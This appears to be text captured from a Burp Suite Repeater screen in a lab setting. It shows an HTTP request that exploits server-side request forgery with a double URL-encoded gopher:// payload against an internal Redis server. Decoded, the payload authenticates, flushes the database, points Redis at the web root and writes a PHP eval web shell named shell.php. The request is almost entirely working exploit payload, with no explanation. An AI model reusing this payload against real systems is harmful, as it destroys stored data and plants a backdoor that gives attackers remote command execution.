 Send
Cancel
<
>
Target: http://192.168.110.11:8080
HTTP/1
?
Request
Response
Pretty
Raw
Hex
\n
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 2066
9 Origin: http://192.168.110.11:8080
10 Connection: close
11 Referer: http://192.168.110.11:8080/
12 Upgrade-Insecure-Requests: 1
13
14 url=
gopher://172.72.23.28:6379/_%25%32%61%25%33%32%25%30%64%25%30%61%25%
32%34%25%33%34%25%30%64%25%30%61%25%36%31%25%37%35%25%37%34%25%36%38
%25%30%64%25%30%61%25%32%34%25%33%38%25%30%64%25%30%61%25%35%30%25%3
4%30%25%37%33%25%37%33%25%37%37%25%33%30%25%37%32%25%36%34%25%30%64%
25%30%61%25%32%61%25%33%31%25%30%64%25%30%61%25%32%34%25%33%38%25%30
%64%25%30%61%25%36%36%25%36%63%25%37%35%25%37%33%25%36%38%25%36%31%2
5%36%63%25%36%63%25%30%64%25%30%61%25%32%61%25%33%34%25%30%64%25%30%
61%25%32%34%25%33%36%25%30%64%25%30%61%25%36%33%25%36%66%25%36%65%25
%36%36%25%36%39%25%36%37%25%30%64%25%30%61%25%32%34%25%33%33%25%30%6
4%25%30%61%25%37%33%25%36%35%25%37%34%25%30%64%25%30%61%25%32%34%25%
33%33%25%30%64%25%30%61%25%36%34%25%36%39%25%37%32%25%30%64%25%30%61
%25%32%34%25%33%31%25%33%33%25%30%64%25%30%61%25%32%66%25%37%36%25%3
6%31%25%37%32%25%32%66%25%37%37%25%37%37%25%37%37%25%32%66%25%36%38%
25%37%34%25%36%64%25%36%63%25%30%64%25%30%61%25%32%61%25%33%34%25%30
%64%25%30%61%25%32%34%25%33%36%25%30%64%25%30%61%25%36%33%25%36%66%2
5%36%65%25%36%36%25%36%39%25%36%37%25%30%64%25%30%61%25%32%34%25%33%
33%25%30%64%25%30%61%25%37%33%25%36%35%25%37%34%25%30%64%25%30%61%25
%32%34%25%33%31%25%33%30%25%30%64%25%30%61%25%36%34%25%36%32%25%36%3
6%25%36%39%25%36%63%25%36%35%25%36%65%25%36%31%25%36%64%25%36%35%25%
30%64%25%30%61%25%32%34%25%33%39%25%30%64%25%30%61%25%37%33%25%36%38
%25%36%35%25%36%63%25%36%63%25%32%65%25%37%30%25%36%38%25%37%30%25%3
0%64%25%30%61%25%32%61%25%33%33%25%30%64%25%30%61%25%32%34%25%33%33%
25%30%64%25%30%61%25%37%33%25%36%35%25%37%34%25%30%64%25%30%61%25%32
%34%25%33%31%25%30%64%25%30%61%25%37%38%25%30%64%25%30%61%25%32%34%2
5%33%32%25%33%39%25%30%64%25%30%61%25%35%63%25%36%65%25%33%63%25%33%
66%25%37%30%25%36%38%25%37%30%25%32%30%25%36%35%25%37%36%25%36%31%25
%36%63%25%32%38%25%32%34%25%35%66%25%34%37%25%34%35%25%35%34%25%35%6
2%25%32%37%25%36%33%25%36%64%25%36%34%25%32%37%25%35%64%25%32%39%25%
33%62%25%33%66%25%33%65%25%35%63%25%36%65%25%30%64%25%30%61%25%32%61
%25%33%31%25%30%64%25%30%61%25%32%34%25%33%34%25%30%64%25%30%61%25%3
7%33%25%36%31%25%37%36%25%36%35%25%30%64%25%30%61
INSPECTOR
?
%72%0d%0a%2a%31%5
0 matches